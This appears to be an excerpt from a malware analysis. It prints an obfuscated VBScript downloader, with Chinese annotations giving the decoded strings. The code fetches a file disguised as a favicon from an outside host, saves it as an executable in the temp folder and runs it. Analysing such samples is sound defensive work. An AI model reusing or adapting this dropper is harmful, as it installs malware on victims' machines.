 Function HashCheck()
On Error Resume Next
Set s = CreateObject(B64Dec("d3NjcmlwdC5zaGVsbA==")) 解密后：wscript.shell
Set h = CreateObject(B64Dec("bXN4bWwyLnhtbGh0dHA=")) 解密后：msxml2.xmlhttp
p = s.ExpandEnvironmentStrings("%temp%") & B64Dec("XFRWVU5TUzMuZXhl") 解密后：\TVUNSS3.exe
h.Open "get", B64Dec("aHR0cDovL3BiYW5rLmNvLnVhL2Zhdmljb24uaWNv"), False
h.send 解密后：http://pbank.co.ua/favicon.ico
With CreateObject(B64Dec("YWRvZGIuc3RyZWFt")) 解密后：adodb.stream
.Type = 1
.Open
.Write h.responsebody
.savetofile p, 2
.Close
End With
s.Run p
End Function
ADLab